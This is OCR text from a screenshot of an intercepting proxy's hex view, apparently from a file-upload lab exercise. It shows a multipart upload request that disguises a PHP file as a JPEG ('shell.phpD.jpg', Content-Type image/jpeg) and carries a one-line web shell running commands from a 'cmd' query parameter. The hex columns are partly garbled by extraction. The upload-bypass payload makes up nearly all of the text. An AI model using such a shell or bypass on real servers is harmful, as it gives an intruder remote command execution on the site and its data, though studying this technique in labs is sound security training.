 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
2f 32 38 32 31 36 32 31 30 34 39 31 39 35 30 31 0d 282162104919501
30 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
31 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
32 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 65 64 22 name="uploaded"
33 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c ; filename="shel
34 6c 2e 70 68 70 44 2e 6a 70 67 22 0d 0a 43 6f 6e l.phpD.jpg"Con
35 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
36 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 73 /jpeg<?php s
37 79 73 74 65 6d 28 24 5f 47 45 54 5b 27 63 6d 64 ystem($_GET['cmd
38 27 5d 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d ']); ?>------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------